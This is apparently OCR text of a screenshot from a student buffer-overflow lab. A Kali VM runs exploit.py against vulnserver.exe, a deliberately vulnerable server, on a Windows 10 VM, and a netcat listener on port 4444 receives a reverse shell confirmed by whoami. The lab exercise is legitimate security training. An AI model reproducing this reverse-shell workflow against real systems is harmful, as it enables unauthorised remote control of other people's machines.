 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 20:56
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 80x23
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 90x13
(user㉿kali)-[~/Documents/program_c]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 57791
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 90x4
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 20:56:27 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:57791 ESTABLISHED
CTRL DERECHA
Windows 10 [Corriendo] - Oracle VM VirtualBox
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:55632
Waiting for client connections...
Pap
re
Micro
Goog
Im
Debugger
2 elementos 1 elemento seleccionado 28.9 KB
23:56
30/12/2024
5